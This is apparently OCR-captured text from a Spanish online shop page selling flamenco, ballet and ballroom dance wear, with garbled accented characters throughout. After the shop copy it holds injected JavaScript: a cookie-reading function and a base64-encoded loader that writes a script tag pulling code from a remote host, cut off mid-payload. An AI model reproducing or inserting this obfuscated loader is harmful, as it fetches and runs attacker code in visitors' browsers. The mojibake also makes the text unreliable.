
MA?s que flamenco
AdemA?s de encontrar lo necesario de este estilo, en esta
pA?gina podrA?s encontrar la opciA?n de poder acceder a
una selecciA?n de ropa para
ballet, danza clA?sica y bailes
de salA?n
. Donde podrA?s encontrar distintos tipos de
calzado, mallas o vestidos de danza.
Ve practicando tus mejores pasos, porque en sA?lo
uno o
dos dAi??as
tendrA?s tu pedido listo en tu casa.
function
getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N